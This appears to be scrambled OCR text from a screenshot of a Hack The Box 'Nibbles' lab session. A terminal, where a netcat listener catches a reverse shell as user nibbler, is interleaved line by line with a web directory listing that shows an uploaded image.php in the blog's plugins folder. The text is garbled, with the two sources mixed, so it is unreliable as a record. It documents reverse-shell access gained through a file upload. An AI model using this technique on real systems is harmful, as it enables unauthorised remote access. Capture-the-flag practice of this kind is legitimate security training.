 (root㉿azil)-[~/HTB_CTF/Nibbles]
# nc -lnvp 1234
Index of /nibbleblog/content/private/plugins/
listening on [any] 1234 ...
my_image
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.75] 48636
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x8
6_64 x86_64 GNU/Linux
Name Last modified Size Description
10:29:26 up  4:04,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Parent Directory
/bin/sh: 0: can't access tty; job control turned off
db.xml 2025-08-20 10:27 258
$
image.php 2025-08-20 10:27 5.4K